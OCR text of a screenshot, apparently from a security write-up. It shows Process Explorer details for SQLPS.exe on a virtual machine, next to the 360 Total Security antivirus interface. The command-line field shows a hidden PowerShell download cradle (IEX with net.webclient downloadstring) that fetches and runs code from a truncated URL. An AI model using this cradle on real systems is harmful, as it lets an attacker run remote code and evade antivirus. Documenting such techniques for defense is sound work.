 om [WIN-BDDQFTTV78T\2012]
SQLPS.exe:5100 Properties
Security Environment .NET Assemblies .NET Performance Strings
Image Performance Performance Graph GPU Graph Threads TCP/IP
Image File
Version: 13.0.1400.361
Build Time: Sat Apr 9 17:06:02 2016
Path:
C:\Users\2012\Desktop\SQLPS.exe Explore
Command line:
SQLPS.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http:/
Current directory:
C:\Users\2012\Desktop\
Autostart Location:
n/a Explore
Parent: cmd.exe(4796)
Verify
User: WIN-BDDQFTTV78T\2012
Bring to Front
Started: 19:16:07 2022/3/15 Image: 64-bit
Kill Process
Comment:
VirusTotal: Submit
Data Execution Prevention (DEP) Status: Enabled (permanent)
Address Space Load Randomization: Bottom-Up
Control Flow Guard:
Enterprise Context:
Stack Protection:
360安全卫士13
我的电脑 木马查杀 电脑清理 系统修复 优化加速
企业用户频遭勒索攻击，360企业安全云守护企业电脑
欢迎使用360安全
今日拦截可疑行为 5 次
立即体检
54%
0K/s
安全防护中心
1 天实时守护
360安全大脑
已连接
VMware, Inc.
VMware, Inc.
360.cn